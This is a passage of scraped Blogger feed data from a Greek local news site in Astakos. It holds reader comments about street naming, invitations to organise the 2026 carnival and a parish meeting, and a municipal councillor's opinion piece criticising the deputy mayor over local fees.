) οτι στον δρομο με την ονομασια  Βασλεως Γεωργιου εως την οδο Ηρωων Πολυτεχνειου  (κλπ κλπ)  Και επανερχομαι παλι (οπως προανεφερα) και ρωτω  Πρωτον Αν οντως υφιστανται επισημως οι ονομασιες αυτες,  Δευτερον ποτε και με ποιο τροπο και ποια διαδικασια  η συγκεκριμενη οδος ΗΡΩΩΝ ΠΟΛΥΤΕΧΝΕΙΟΥ(που προσωπικα με τιμα η ονομασια  αυτη) βαφτιστηκε ετσι , καθοσον οσων γνωριζω για να δομολογηθει μια αλλαγη  ονοματοε  η και να  #βαφτιστει# για πρωτη φορα ενας δρομος χρειαζεται μια διαδικασια τουλαχιστον επτα αποφασεων απο  εμπλεκονται και Δημοσιες Υπηρεσιες, επιτροπες με τελικο αποδεκτη  το οποιο θα δωσει και την εγκριση το Υπ.Εσωτερικων Λογω του οτι σαν Προεδρος του Συλλογου Απανταχου Αστακιωτων πριν τεσσερα περιπου χρονια ειχαμε αιτηθει να συνδραμουμε σε μισα κοινη πρωτοβουλια  με τον Δημο Ξηρομερου  ουτως ωστε να μετανομασθει ενας δρομος στον Αστακο εστω και μικρος  στο ονομα Αθανασιος Τριτσας  περαν του οτι δεν ειχαμε λαβει καμια απαντηση διπαιστωσαμε στην πορεια  μεσα απο αναζητηση στις αρμοδιες υπηρεσιες οτι επιβαλλεται να δρομολογηθουν καποιες διαδικασιες,  να παρθουν απαοφασεις και να κατατεθει το ονομα στον τελικο παραληπτη για να εγκριθει και στην συνεχεια ο Δημος Ξηρομερου να προσκαλεσει οποιον η οποιους συγγενεις  επιθυμει να παραβρεθει σε μια τελετη που θα πραγματοποιηθει  με αντικειμενο   την ονομασια η μετονομασια του συγκεκριμενου δρομου . \u003Cbr \/\u003E\u003Cbr \/\u003EΧρήστος Μπόνης\u003Cbr \/\u003EΦωτορεπόρτερ\u003Cbr \/\u003Ehmponis@gmail.com\u003Cbr \/\u003E6977267078 - 6988292627"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/1630827432727754041\/comments\/default\/8353743922857212121"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/1630827432727754041\/comments\/default\/8353743922857212121"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html?showComment=1768579623447#c8353743922857212121","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-1630827432727754041","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/1630827432727754041","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Παρασκευή, Ιανουαρίου 16, 2026 6:07:00 μ.μ."}]},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-4237037783244148335"},"published":{"$t":"2026-01-07T01:34:27.590+02:00"},"updated":{"$t":"2026-01-07T01:34:27.590+02:00"},"title":{"type":"text","$t":"Συγνώμη αλλά σε σχέση με άλλες χρονιές δεν είχε κα..."},"content":{"type":"html","$t":"Συγνώμη αλλά σε σχέση με άλλες χρονιές δεν είχε καθόλου κόσμο!Παρ όλα αυτά Χρόνια Πολλά σε όλο τον κόσμο και ότι καλύτερο στις οικογένειες μας!\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/9080144737919925181\/comments\/default\/4237037783244148335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/9080144737919925181\/comments\/default\/4237037783244148335"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_23.html?showComment=1767742467590#c4237037783244148335","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_23.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-9080144737919925181","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/9080144737919925181","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Τετάρτη, Ιανουαρίου 07, 2026 1:34:00 π.μ."}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery1110019807262030011885_1768798425327&_=1768798425328
body_size: 7309
content:
// API callback
jQuery1110019807262030011885_1768798425327({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-18T22:53:09.930+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18275"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-3840664826109564040"},"published":{"$t":"2026-01-18T22:53:00.002+02:00"},"updated":{"$t":"2026-01-18T22:53:09.907+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Πολιτισμός"}],"title":{"type":"text","$t":"Πρόσκληση για οργανωτικά θέματα του «22ου ΑΛΥΖΙΑΚΟΥ ΚΑΡΝΑΒΑΛΙΟΥ» στην Κανδήλα"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibwpLXomC0RHcBeMgojc3KE7_NlA-Dm3KktOSwboPAKWrLtvC1xSak00cUMcBD8VeWyofC2vXzbxk-FDGbdaEe2YpDEQR27HaP-OJwqL7hKiLs5IIcLadJz4NQBtnjXQtc25FvwR4XszVigdyp6B89GtH5N80YD86JnQ9QuzSZne4Bbt1sXFdrpTpkn44\/s497\/carnaval.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"497\" height=\"508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibwpLXomC0RHcBeMgojc3KE7_NlA-Dm3KktOSwboPAKWrLtvC1xSak00cUMcBD8VeWyofC2vXzbxk-FDGbdaEe2YpDEQR27HaP-OJwqL7hKiLs5IIcLadJz4NQBtnjXQtc25FvwR4XszVigdyp6B89GtH5N80YD86JnQ9QuzSZne4Bbt1sXFdrpTpkn44\/w640-h508\/carnaval.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΠρόσκληση για οργανωτικά θέματα\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eτου «22ου ΑΛΥΖΙΑΚΟΥ ΚΑΡΝΑΒΑΛΙΟΥ» στην Κανδήλα.\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E Στο πλαίσιο προγραμματισμού και οργάνωσης των εκδηλώσεων που θα πραγματοποιηθούν στην Κανδήλα κατά την διάρκεια της Αποκριάς, καλούμε τους συλλόγους, φορείς, συλλόγους γονέων \u0026amp; κηδεμόνων και δημότες, να προσέλθουν την \u003Cb\u003EΤρίτη 20 Ιανουάριου\u003C\/b\u003E και \u003Cb\u003Eώρα 20:00\u003C\/b\u003E στο Δημαρχείο Κανδήλας. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΜάντζαρης Ελευθέριος\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EΑντιδήμαρχος Παιδείας Κοινωνικής Πρόνοιας\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026amp; Καθημερινότητας του Πολίτη\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/3840664826109564040\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/22.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/3840664826109564040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/3840664826109564040"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/22.html","title":"Πρόσκληση για οργανωτικά θέματα του «22ου ΑΛΥΖΙΑΚΟΥ ΚΑΡΝΑΒΑΛΙΟΥ» στην Κανδήλα"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibwpLXomC0RHcBeMgojc3KE7_NlA-Dm3KktOSwboPAKWrLtvC1xSak00cUMcBD8VeWyofC2vXzbxk-FDGbdaEe2YpDEQR27HaP-OJwqL7hKiLs5IIcLadJz4NQBtnjXQtc25FvwR4XszVigdyp6B89GtH5N80YD86JnQ9QuzSZne4Bbt1sXFdrpTpkn44\/s72-w640-h508-c\/carnaval.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1982819838348699863"},"published":{"$t":"2026-01-18T22:07:00.001+02:00"},"updated":{"$t":"2026-01-18T22:07:08.526+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Την Κυριακή 25 Ιανουαρίου η επόμενη συνάντηση της σχολής γονέων της ενορίας Αγίου Νικολάου Αστακού"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRlVryMbwDcwvFawdt-lCZxR5R3fKqMB0rURPEfdSJaODtlfZFVvgnNoC8OFoNoS5NLVTbksXJsNPW9RndHur7sbm8x5yLsFXUuAflQhp8TicerLDghY95RqRZzn_cCvX294UFf8DSN_JLouvnPNOXg6EjZCBkV1utj4NRL0MDvPyzy2DuU-VlbkcHPnY\/s1128\/1-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"741\" data-original-width=\"1128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRlVryMbwDcwvFawdt-lCZxR5R3fKqMB0rURPEfdSJaODtlfZFVvgnNoC8OFoNoS5NLVTbksXJsNPW9RndHur7sbm8x5yLsFXUuAflQhp8TicerLDghY95RqRZzn_cCvX294UFf8DSN_JLouvnPNOXg6EjZCBkV1utj4NRL0MDvPyzy2DuU-VlbkcHPnY\/s16000\/1-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΤην Κυριακή 25 Ιανουαρίου θα πραγματοποιηθεί η επόμενη συνάντηση της σχολής γονέων της ενορίας Αγίου Νικολάου Αστακού στις\u0026nbsp;\u003Cb\u003E18:00\u0026nbsp;\u003C\/b\u003Eστην αίθουσα του πνευματικού κέντρου Αγίου Νικολάου Αστακού. Ομιλητής ο πατήρ Δημήτριος Πατσιαλός, εφημέριος του ιερού ναού Αγίου Δημητρίου Αγρινίου και υπεύθυνος του ραδιοφωνικού σταθμού της Ιεράς Μητροπόλεως Αιτωλίας και Ακαρνανίας.\u003Cdiv\u003E\u003Cbr \/\u003EΘέμα: \"Ο ρόλος της οικογένειας στην διαμόρφωση της προσωπικότητας των παιδιών\".\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5MWNWZkKbXsSIZt-tzj22RXnhSr05knHoVBkW-T-h8u0S8jNuNTOzfFr2EGb6cwBtzJdD_quvRkXx4_v7uJiY7a3rG99VgHVxHt_v8KILoFes6Ne_9G8LD7tLuTAndWQvs6-NpZfEZIK3MEetVowZ9FS7Hder5Og3wgDeuNT4LQktHpddZTaVK1NVDU4\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5MWNWZkKbXsSIZt-tzj22RXnhSr05knHoVBkW-T-h8u0S8jNuNTOzfFr2EGb6cwBtzJdD_quvRkXx4_v7uJiY7a3rG99VgHVxHt_v8KILoFes6Ne_9G8LD7tLuTAndWQvs6-NpZfEZIK3MEetVowZ9FS7Hder5Og3wgDeuNT4LQktHpddZTaVK1NVDU4\/s16000\/1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1982819838348699863\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/25.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1982819838348699863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1982819838348699863"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/25.html","title":"Την Κυριακή 25 Ιανουαρίου η επόμενη συνάντηση της σχολής γονέων της ενορίας Αγίου Νικολάου Αστακού"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRlVryMbwDcwvFawdt-lCZxR5R3fKqMB0rURPEfdSJaODtlfZFVvgnNoC8OFoNoS5NLVTbksXJsNPW9RndHur7sbm8x5yLsFXUuAflQhp8TicerLDghY95RqRZzn_cCvX294UFf8DSN_JLouvnPNOXg6EjZCBkV1utj4NRL0MDvPyzy2DuU-VlbkcHPnY\/s72-c\/1-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-7315492762577033110"},"published":{"$t":"2026-01-18T14:26:00.002+02:00"},"updated":{"$t":"2026-01-18T14:26:15.898+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Πολιτισμός"}],"title":{"type":"text","$t":"Πρόσκληση για σύσταση Καρναβαλικής επιτροπής «ΑΣΤΑΚΙΩΤΙΚΟ ΚΑΡΝΑΒΑΛΙ 2026»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rOPV4hKoH81J3gLkFp1hfFqzlGrnx-g35u3a0zcCarT1wBsWboaPwCc0D1-LRpPH1DOOU0-1DfZeOgFV8oiYlIsXQjIh1FkyZOq266v93bUioLngXANHxs9WbIkaVq-pTFU1aTlhcHFSsE5c7RXpKgyETkrzuMRb5pNU2jZOBSr62gV9dn7iKuudN-s\/s970\/karnavali.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"660\" data-original-width=\"970\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rOPV4hKoH81J3gLkFp1hfFqzlGrnx-g35u3a0zcCarT1wBsWboaPwCc0D1-LRpPH1DOOU0-1DfZeOgFV8oiYlIsXQjIh1FkyZOq266v93bUioLngXANHxs9WbIkaVq-pTFU1aTlhcHFSsE5c7RXpKgyETkrzuMRb5pNU2jZOBSr62gV9dn7iKuudN-s\/s16000\/karnavali.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EΠρόσκληση για σύσταση Καρναβαλικής επιτροπής\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E«ΑΣΤΑΚΙΩΤΙΚΟ ΚΑΡΝΑΒΑΛΙ 2026».\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E Στο πλαίσιο προγραμματισμού και οργάνωσης των εκδηλώσεων που θα πραγματοποιηθούν στον Αστακό κατά την διάρκεια της Αποκριάς, καλούμε τους συλλόγους, φορείς, συλλόγους γονέων \u0026amp; κηδεμόνων και δημότες, να προσέλθουν την \u003Cb\u003E\u003Cu\u003EΔευτέρα 19 Ιανουάριου και ώρα 20:00\u003C\/u\u003E\u003C\/b\u003E στα γραφεία της πρώην Κοινωφελούς Επιχείρησης (1ος όροφος, πάνω από τον παιδικό σταθμό Αστακού) ώστε να δηλώσουν συμμετοχή για τη σύσταση της καρναβαλικής επιτροπής \u003Cb\u003E«Αστακιώτικο Καρναβάλι 2026»\u003C\/b\u003E. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΜάντζαρης Ελευθέριος\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EΑντιδήμαρχος Παιδείας Κοινωνικής Πρόνοιας\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026amp; Καθημερινότητας του Πολίτη\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/7315492762577033110\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/2026.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7315492762577033110"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7315492762577033110"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/2026.html","title":"Πρόσκληση για σύσταση Καρναβαλικής επιτροπής «ΑΣΤΑΚΙΩΤΙΚΟ ΚΑΡΝΑΒΑΛΙ 2026»"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rOPV4hKoH81J3gLkFp1hfFqzlGrnx-g35u3a0zcCarT1wBsWboaPwCc0D1-LRpPH1DOOU0-1DfZeOgFV8oiYlIsXQjIh1FkyZOq266v93bUioLngXANHxs9WbIkaVq-pTFU1aTlhcHFSsE5c7RXpKgyETkrzuMRb5pNU2jZOBSr62gV9dn7iKuudN-s\/s72-c\/karnavali.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-9120609263174108193"},"published":{"$t":"2026-01-17T21:03:00.007+02:00"},"updated":{"$t":"2026-01-17T21:04:39.045+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Νικόλαος Ζώγας: Χρωστάτε στους Δημότες. Δεν σας χρωστούν"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0\/s2048\/nikos-zogas.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0\/s16000\/nikos-zogas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΓια τα φτηνά τέλη του Αντιδημάρχου Οικονομικών Γερόλυμου Σωτήρη: Χρωστάτε στους δημότες, δεν σας χρωστούν.\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E Σήμερα 17 Ιανουαρίου 2026, πραγματοποιήθηκε η συνεδρίαση του Δ.Σ. του Δήμου Ξηρομέρου, η οποία στο μεγαλύτερο μέρος της δεν είχε πραγματικό ενδιαφέρον. \u003Cbr \/\u003E\u003Cbr \/\u003EΤο πραγματικό ενδιαφέρον όμως βρίσκεται στα τελευταία λεπτά της συνεδρίασης, όπου ο κ. Γερόλυμος Σωτήρης Αντιδήμαρχος Διοικητικών \u0026amp; Οικονομικών, και μάλιστα εκτός θέματος, ανακοίνωσε ότι τα ΤΕΛΗ που πληρώνουν οι δημότες είναι φτηνά. \u003Cbr \/\u003E\u003Cbr \/\u003EΟι δημότες καταλαβαίνουν πολύ καλά, ότι εσείς προκαταλαμβάνετε την ψήφο των υπόλοιπων δημοτικών συμβούλων, αλλά και επιβάλλετε την άποψη σας, τόσο σε αυτούς όσο και απέναντι στον επικεφαλή του συνδυασμού σας, Δήμαρχο κ. Τριανταφυλλάκη. \u003Cbr \/\u003E\u003Cbr \/\u003EΘα μιλήσω καθαρά και ξάστερα προς ενημέρωση των δημοτών.\u003Cbr \/\u003E\u003Cbr \/\u003EΠώς είναι δυνατόν ένας Αντιδήμαρχος, και όχι τυχαίος αλλά ο \"τσάρος\" των οικονομικών, να μην περιμένει την τελική απόφαση του Δήμαρχου, σχετικά με τη μείωση ή την αύξηση των τελών;;;; \u003Cbr \/\u003E\u003Cbr \/\u003E Μήπως εσείς κάνετε κουμάντο στο Δήμο; \u003Cbr \/\u003E\u003Cbr \/\u003EΒλέπω ότι η παράταξη \"Δύναμη Ελπίδας\", παρά το περίπου 63% που έλαβε στις τελευταίες εκλογές και στα 6,5 χρόνια συνεχόμενης θητείας της , δεν μπορεί να ορίσει οκτώ Αντιδημάρχους, ενώ σήμερα η συνεδρίαση πραγματοποιήθηκε με σημαντικές απουσίες από τους Δημοτικούς Συμβούλους της πλειοψηφίας, καταφέρνοντας οριακά να πραγματοποιήσει τη σημερινή συνεδρίαση με πλειοψηφία χάρη στην υποστήριξη του Δημοτικού Συμβούλου της Λαϊκής Συσπείρωσης κ. Κομπλίτση Δημήτρη όπου γι' αυτούς σήμερα ήταν καλός που τους τίμησε με την παρουσία του για να πραγματοποιηθεί το ΔΣ ενώ στα άλλα ΔΣ η παρουσία του, τους ενοχλούσε και τον υποτιμούσαν με φράσεις και ειρωνείες του τύπου «δεν ζείτε εδώ κ. Κομπλίτση, πρέπει να ζείτε αλλού». \u003Cbr \/\u003E\u003Cbr \/\u003EΕπίσης να σας πω, ότι οι δημοτικοί σύμβουλοι δεν είναι αρκουδάκια να τους βαράτε το τύμπανο και να χορεύουν. \u003Cbr \/\u003E\u003Cbr \/\u003E κ. Γερόλυμε, κ. Αντιδήμαρχε, \"τσάρε\" των οικονομικών του Δήμου, τα τέλη δεν είναι φτηνά, με τα τέλη έχετε πάρει δάνειο από τους δημότες και να γνωρίζετε ότι χρωστάτε στους δημότες, δεν σας χρωστούν. \u003Cbr \/\u003E\u003Cbr \/\u003EΈχετε κάνει 7 εκατομμύρια απευθείας αναθέσεις, παρ΄ όλα αυτά συνεχίζετε να κοροϊδεύετε τους Δημότες λέγοντας ότι δεν μπορείτε να κάνετε έργα στα χωριά γιατί δεν έχετε λεφτά και «τα έξοδά σας είναι μεγαλύτερα από τα έσοδα».\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EΕσείς δεν είστε σε θέση «όπως έχετε δηλώσει ο ίδιος μέσα στο Δ.Σ.» να γνωρίζετε τα έξοδα παρά μόνο τα έσοδα, άρα το περσινό αφήγημα του Δημάρχου περί της μείωσης τελών για το 2026, πήγε βαθιά στη θάλασσα… το βουλιάξατε το καράβι…. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΟ Ανεξάρτητος Δημ. Σύμβ. Ξηρομέρου\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΝικόλαος Ζώγας\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΑκούστε το ηχητικό με την τοποθέτηση του κ. Γερόλυμου για τα δημοτικά τέλη.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' 